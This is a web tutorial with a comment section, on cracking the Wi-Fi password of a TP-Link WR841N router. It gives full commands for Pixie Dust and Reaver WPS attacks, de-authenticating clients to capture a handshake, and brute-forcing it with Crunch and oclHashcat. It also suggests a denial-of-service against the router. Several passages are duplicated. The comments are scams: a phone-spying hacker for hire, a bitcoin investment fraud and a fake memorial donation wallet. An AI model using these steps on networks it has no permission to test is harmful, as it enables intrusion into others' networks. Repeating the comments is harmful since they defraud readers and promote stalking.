In this tutorial we will show you how to hack a TP link WR841N router wireless network with the default wifi password using Kali Linux. TP Link routers use the default WPS PIN as wifi password out of the box Which consists of 8 characters. We will try the following techniques to hack a TP link WR841N router wireless network:
1. First we try to get the password using Reaver 1.5.2 with Pixiedust WPS and the Aircrack-ng suite.
2. Than we try to get the WPS PIN using Reaver.
3. The last method is capturing a 4-way handshake using Airodump-ng, generate a default password list with Crunch and bruteforce it with oclHashcat.
2. Than we try to get the WPS PIN using Reaver.
3. The last method is capturing a 4-way handshake using Airodump-ng, generate a default password list with Crunch and bruteforce it with oclHashcat.
1. PIXIE DUST WPS ATTACK WITH REAVER
Let’s put the wifi interface in monitoring mode using:
airmon-ng start wlan0
airmon-ng start wlan0
For anyone getting the following error in Kali Linux 2.0 Sana:
[X] ERROR: Failed to open ‘wlan0mon’ for capturing
try this as a solution:
1. Put the device in Monitor mode Airmon-ng start wlan0
2. A monitoring interface will be started on wlan0mon
3. Use iwconfig to check if the interface MODE is in managed mode, if so then change it to monitor instead of managed with the following commands:
ifconfig wlan0mon down
iwconfig wlan0mon mode monitor
ifconfig wlan0mon up
4. iwconfig check if the mode is monitoring mode now
5. airodump-ng wlan0mon
2. A monitoring interface will be started on wlan0mon
3. Use iwconfig to check if the interface MODE is in managed mode, if so then change it to monitor instead of managed with the following commands:
ifconfig wlan0mon down
iwconfig wlan0mon mode monitor
ifconfig wlan0mon up
4. iwconfig check if the mode is monitoring mode now
5. airodump-ng wlan0mon
Start airodump-ng to get the BSSID, MAC address and channel of our target.
airodump-ng -i wlan0mon
Now pick your target and use the BSSID and the channel for Reaver:

We need the PKE, PKR, e-hash 1&2, E/R-nonce and the authkey from Reaver to use for pixiewps.
Now start pixiewps with the following arguments:
Components:
–E-Hash1 is a hash in which we brute force the first half of the PIN.
–E-Hash2 is a hash in which we brute force the second half of the PIN.
–HMAC is a function that hashes all the data in parenthesis. The function is HMAC-SHA-256.
–PSK1 is the first half of the router’s PIN (10,000 possibilities)
–PSK2 is the second half of the router’s PIN (1,000 or 10,000 possibilities depending if we want to compute the checksum. We just do 10,000 because it makes no time difference and it’s just easier.)
–PKE is the Public Key of the Enrollee (used to verify the legitimacy of a WPS exchange and prevent replays.)
–PKR is the Public Key of the Registrar (used to verify the legitimacy of a WPS exchange and prevent replays.)
–E-Hash1 is a hash in which we brute force the first half of the PIN.
–E-Hash2 is a hash in which we brute force the second half of the PIN.
–HMAC is a function that hashes all the data in parenthesis. The function is HMAC-SHA-256.
–PSK1 is the first half of the router’s PIN (10,000 possibilities)
–PSK2 is the second half of the router’s PIN (1,000 or 10,000 possibilities depending if we want to compute the checksum. We just do 10,000 because it makes no time difference and it’s just easier.)
–PKE is the Public Key of the Enrollee (used to verify the legitimacy of a WPS exchange and prevent replays.)
–PKR is the Public Key of the Registrar (used to verify the legitimacy of a WPS exchange and prevent replays.)
This router is not vulnerable to Pixie Dust WPS Attack.
2. REAVER WPS PIN ATTACK
Let’s try to hack this router using Reaver. Start Reaver with 5 seconds delay and imitating a win7 PC:
reaver -i wlan0mon -b [BSSID] -vv -c 1 -d 5 -w
Unfortunately the routers AP rate limiting kicks in and locks itself after 6 attempts and has to be unlocked manually. As an alternative you can try to DOS the router with MDK3 to force a reboot which also unlocks the router.
3. BRUTE FORCING THE ROUTER WITH OCLHASHCAT
Let’s see if we can get the password by capturing a 4-way handshake and an offline bruteforce attack with a default router password list. We will be using the following tools:
1. Crunch to generate the password list.
2. Airodump-ng to capture the 4-way handshake.
3. airplay-ng to force de-auth connected clients.
4. oclHashcat GPU on Windows.
2. Airodump-ng to capture the 4-way handshake.
3. airplay-ng to force de-auth connected clients.
4. oclHashcat GPU on Windows.
Let’s start Crunch with the following command:
crunch 8 8 1234567890 -o /root/Desktop/88numlist.txt
crunch 8 8 1234567890 -o /root/Desktop/88numlist.txt
This might take a little while, the result is a 900 MB wordlist containing all possible combinations of 8 digits. This wordlist will hack a TP link WR841N router wireless network with 100% certainty.
Let’s capture the handshake with Airodump-ng and Aireplay-ng and start Airodump-ng to find our target with the following command:
airodump-ng wlan0mon
airodump-ng wlan0mon
Now pick your target’s BSSID and channel and restart Airodump-ng with the following command and look for a connected client:
airodump-ng –bssid [BSSID] -c [channel]-w [filepath to store .cap]wlan0mon
Now de-auth the connected client using Aireplay-ng in a new terminal.
aireplay-ng -0 2 -a [BSSID] -c [Client MAC] wlan0mon

De-auth succesful and the 4 way handshake is captured!
Step 3: Bruteforce with default router password list
We’ll use oclHashcat GPU on Windows to crack the WiFi password using the passwordlist we created earlier.
We’ll use oclHashcat GPU on Windows to crack the WiFi password using the passwordlist we created earlier.
We have to convert the .cap file to a .hccap first using the following command:
aircrack-ng -J [Filepath to save .hccap file] [Filepath to .cap file]
aircrack-ng -J [Filepath to save .hccap file] [Filepath to .cap file]
[embedyt]http://www.youtube.com/watch?v=WFncxKlmw2A&width=500&height=350[/embedyt]
Start oclHashcat on Windows using the following command:
oclhashcat64.exe -m 2500 -w 3 –[gpu-temp-retain=60] –status -o cracked.txt tplink.hccap 88numlist.txt
Note: –gpu-temp-retain is AMD only.
Wait a little while for this result:

This is how to hack a TP link WR841N router wireless network with 100% certainty.
In the next video we will use this router to demonstrate a MiTM attack and the Evil Twin Wireless AP.
I've being looking for every means to check and monitor my boyfriend's phone but he never allows me to hold, touch or even see his phones. I pleaded with him to make a call once with his phone but he wouldn't unlock.. Special thanks to my friends and colleagues that introduced to me a reliable and professional hacker (hackingsetting50@gmail.com).. I now have access and all his passwords to his phones and all his social media platforms since he left for Amsterdam. Contact him now and thank me later.
ReplyDeleteI invested with $700 worth of bitcoins and got a returns of $7,000 worth of bitcoins within seven business working days.
ReplyDeleteWhy wasting your time looking for a loan? When there is an opportunity for you to invest with $700 worth of bitcoins and get a returns of $7,000 worth of bitcoins within seven business working days. Contact him via: (davidryer69@gmail.com) now, He's a good trader and he works with a good and reputable company where they recover lost funds from gambling and those so called fake brokers for clients, for more information if interested on how you can earn big with just a little amount and also recover your lost funds from those so called fake brokers. Contact him with the Email above.
In regards to the tragic loss of a true king, friend family and hero Mr Chadwick Boseman, there's a means you can show your appreciation and gratitude for his life well spent and all the great things he has done by supporting his family in this time of grief and sadness.
ReplyDeleteYou can make your payment in bitcoin to the family's wallet address (18c1voaM4qP39ZEbbeUwRDjnb2cjU35KAR) Nothing is too small, it will be well appreciated. You can also rerach out to me via my Email: alexwatson203@gmail.com
Thank you.